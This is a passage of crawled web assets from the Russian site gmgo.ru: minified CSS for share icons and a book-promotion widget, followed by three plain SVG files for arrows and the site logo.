18.777 5.557 24 12.001 24Z' fill='%233D5A70'/%3E%3Cpath d='M9.59 11.217H8.222v-1.59a.163.163 0 0 1 .123-.186c1.59-.474 2.348-2.826 2.356-3.095 0-.105.063-.153.166-.153h1.454c.115 0 .143.04.14.153v2.948h2.9v1.922H12.5c0 .038-.03 4.145 0 4.336a.955.955 0 0 0 .493.68c.46.277.951.294 1.46.203.422-.074 1.27-.5 1.326-.531v1.774a.18.18 0 0 1-.126.19 6.087 6.087 0 0 1-3.055.592c-.91-.06-1.74-.321-2.404-.992-.344-.35-.605-.741-.605-1.256v-4.995Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.334 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tb{background-size:31px 31.11px}}.books{background:#d8dad9;border-radius:8px;color:#262d35;font-family:Jost;height:100%;max-height:225px;min-width:330px;overflow:hidden;padding:24px 32px 18px;position:relative;width:100%;z-index:1}@media (max-width:700px){.books{padding:24px 21px}}@media (max-width:330px){.books{display:none}}.books:after{background:url(/build/images/book_background.png?0c2b5d32e85877925a2183037ce810c3),#d3d3d3 50%/cover no-repeat;content:"";height:283px;position:absolute;right:0;top:0;transition:all .3s ease;width:285px;z-index:-2}@media (max-width:600px){.books:after{height:254px;right:-99px;width:255px}}.books__header{color:#262d35;font-size:14px;font-weight:500;line-height:18px;margin-bottom:6px}.books__sub_header{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:18px;max-width:184px;width:100%}@media (max-width:400px){.books__sub_header{margin-bottom:19px;max-width:158px}}.books__sub_header__text{word-wrap:break-word;font-size:20px;font-weight:700;height:100%;line-height:120%;max-height:48px;max-width:150px;overflow:hidden;width:100%}@media (max-width:400px){.books__sub_header__text{font-size:18px;line-height:110%;max-width:135px}}.books__sub_header__age{color:#9a9a9a;font-size:12px;font-weight:700;line-height:18px;margin-left:-8px;margin-top:auto}.books__text{font-size:12px;font-weight:500;line-height:130%;margin-bottom:18px;max-width:243px;overflow:hidden;width:100%}@media (max-width:400px){.books__text{max-width:198px}}.books__controls{display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px}.books__controls a{color:#fff!important}@media (max-width:450px){.books__controls__read{height:43px;width:110px}}.books__controls__read-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)' clip-rule='evenodd' stroke='%23FDFEFF' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5.17c0-2.922 2.491-3.337 4.167-3.337h2.83c.278 0 .503.227.503.494v9.846a.495.495 0 0 1-.493.494h-2.84C9.835 12.667 9 14.334 9 14.334V5.169ZM9 5.17c0-2.922-2.491-3.337-4.167-3.337h-2.83a.502.502 0 0 0-.503.494v9.846c0 .273.223.494.493.494h2.84C8.165 12.667 9 14.334 9 14.334V5.169Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .5)' d='M0 0h18v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");height:15px;width:18px}.books__controls .litres__logo{background:url(/build/images/litres_logo.png?0f6507ca2263496bfd5a746093c0292b),#d3d3d3 50%/cover no-repeat;height:14px;margin:auto 0;transition:all .3s ease;width:85px;z-index:-1}.btn--book_read{gap:5px}.btn--book_read:hover{color:#fff}


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd
body_size: 220
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.828 12L15.778 7.04999L14.364 5.63599L7.99996 12L14.364 18.364L15.778 16.95L10.828 12Z" fill="#262D35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028
body_size: 240
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.6834 7.00005L4.7959 4.11255L5.62073 3.28772L9.33306 7.00005L5.62073 10.7124L4.7959 9.88755L7.6834 7.00005Z" fill="#EB6F65"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c
body_size: 3880
content:
<svg width="122" height="23" viewBox="0 0 122 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3 9.66999H29.46V22H23.85V19.81C22.95 20.59 21.87 21.17 20.61 21.55C19.37 21.91 17.56 22.09 15.18 22.09C13.04 22.09 11.15 21.92 9.51 21.58C7.87 21.24 6.5 20.78 5.4 20.2C4.32 19.6 3.43 18.86 2.73 17.98C2.05 17.08 1.56 16.12 1.26 15.1C0.959998 14.08 0.809998 12.93 0.809998 11.65C0.809998 10.19 1.06 8.85999 1.56 7.65999C2.06 6.43999 2.74 5.40999 3.6 4.56999C4.48 3.72999 5.51 3.01999 6.69 2.43999C7.89 1.85999 9.18 1.43999 10.56 1.17999C11.96 0.899987 13.44 0.759987 15 0.759987C17.14 0.759987 18.98 0.889987 20.52 1.14999C22.08 1.40999 23.37 1.80999 24.39 2.34999C25.43 2.88999 26.27 3.50999 26.91 4.20999C27.57 4.88999 28.15 5.73999 28.65 6.75999L22.11 8.94999C21.09 7.48999 18.7 6.75999 14.94 6.75999C13.5 6.75999 12.3 6.87999 11.34 7.11999C10.38 7.35999 9.65 7.71999 9.15 8.19999C8.65 8.65999 8.3 9.16999 8.1 9.72999C7.9 10.29 7.8 10.96 7.8 11.74C7.8 12.46 7.89 13.08 8.07 13.6C8.25 14.1 8.58 14.57 9.06 15.01C9.56 15.45 10.3 15.79 11.28 16.03C12.26 16.25 13.48 16.36 14.94 16.36C15.96 16.36 16.83 16.32 17.55 16.24C18.27 16.14 18.85 15.99 19.29 15.79C19.73 15.59 20.04 15.42 20.22 15.28C20.42 15.14 20.67 14.92 20.97 14.62H12.3V9.66999Z" fill="#2C343D"/>
<path d="M49.0137 22H43.2537L38.0637 12.76V22H31.0737V0.939986H39.4137L46.2237 12.61L53.0337 0.939986H61.4037V22H54.4137V12.7L49.0137 22Z" fill="#2C343D"/>
<path d="M74.175 9.66999H91.335V22H85.725V19.81C84.825 20.59 83.745 21.17 82.485 21.55C81.245 21.91 79.435 22.09 77.055 22.09C74.915 22.09 73.025 21.92 71.385 21.58C69.745 21.24 68.375 20.78 67.275 20.2C66.195 19.6 65.305 18.86 64.605 17.98C63.925 17.08 63.435 16.12 63.135 15.1C62.835 14.08 62.685 12.93 62.685 11.65C62.685 10.19 62.935 8.85999 63.435 7.65999C63.935 6.43999 64.615 5.40999 65.475 4.56999C66.355 3.72999 67.385 3.01999 68.565 2.43999C69.765 1.85999 71.055 1.43999 72.435 1.17999C73.835 0.899987 75.315 0.759987 76.875 0.759987C79.015 0.759987 80.855 0.889987 82.395 1.14999C83.955 1.40999 85.245 1.80999 86.265 2.34999C87.305 2.88999 88.145 3.50999 88.785 4.20999C89.445 4.88999 90.025 5.73999 90.525 6.75999L83.985 8.94999C82.965 7.48999 80.575 6.75999 76.815 6.75999C75.375 6.75999 74.175 6.87999 73.215 7.11999C72.255 7.35999 71.525 7.71999 71.025 8.19999C70.525 8.65999 70.175 9.16999 69.975 9.72999C69.775 10.29 69.675 10.96 69.675 11.74C69.675 12.46 69.765 13.08 69.945 13.6C70.125 14.1 70.455 14.57 70.935 15.01C71.435 15.45 72.175 15.79 73.155 16.03C74.135 16.25 75.355 16.36 76.815 16.36C77.835 16.36 78.705 16.32 79.425 16.24C80.145 16.14 80.725 15.99 81.165 15.79C81.605 15.59 81.915 15.42 82.095 15.28C82.295 15.14 82.545 14.92 82.845 14.62H74.175V9.66999Z" fill="#2C343D"/>
<path d="M106.577 0.609985C108.477 0.609985 110.157 0.719986 111.617 0.939986C113.077 1.13999 114.427 1.48999 115.667 1.98999C116.907 2.48999 117.917 3.14999 118.697 3.96999C119.497 4.76999 120.117 5.78999 120.557 7.02999C120.997 8.24999 121.217 9.68999 121.217 11.35C121.217 12.99 121.017 14.41 120.617 15.61C120.237 16.81 119.677 17.83 118.937 18.67C118.217 19.49 117.257 20.16 116.057 20.68C114.877 21.18 113.537 21.54 112.037 21.76C110.537 21.98 108.787 22.09 106.787 22.09C101.827 22.09 98.2171 21.19 95.9571 19.39C93.7171 17.57 92.5971 14.76 92.5971 10.96C92.5971 7.43999 93.7471 4.83999 96.0471 3.15999C98.3471 1.45999 101.857 0.609985 106.577 0.609985ZM106.847 16.57C108.967 16.57 110.607 16.14 111.767 15.28C112.927 14.42 113.507 13.11 113.507 11.35C113.507 9.64999 112.897 8.35999 111.677 7.47999C110.457 6.57999 108.817 6.12999 106.757 6.12999C105.677 6.12999 104.727 6.24999 103.907 6.48999C103.087 6.70999 102.407 7.04999 101.867 7.50999C101.347 7.96999 100.957 8.51999 100.697 9.15999C100.437 9.79999 100.307 10.53 100.307 11.35C100.307 12.93 100.857 14.2 101.957 15.16C103.057 16.1 104.687 16.57 106.847 16.57Z" fill="#2C343D"/>
</svg>
